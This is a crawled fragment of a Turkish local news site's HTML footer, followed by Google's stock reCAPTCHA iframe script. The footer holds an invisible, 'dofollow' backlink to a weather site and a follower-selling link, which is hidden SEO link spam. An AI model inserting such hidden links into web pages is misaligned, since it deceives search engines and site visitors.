                                <li class="bg linkler" style="margin:0px;"><a href="" title="instagram takipçi" style="color:#aaa;" target="_blank">instagram takipçi</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Tüm haklarımız saklıdır.








<a href="https://gunlukhavadurumu.com.tr/tekirdag/15/gunluk-hava-durumu" rel="dofollow" style="display:none">tekirdağ 15 günlük hava durumu</a><br /><br />
            2026 ©  <b></b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://tekirdaghaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UnMqSNNvpXFqXQMdjlyGYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768637368274');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>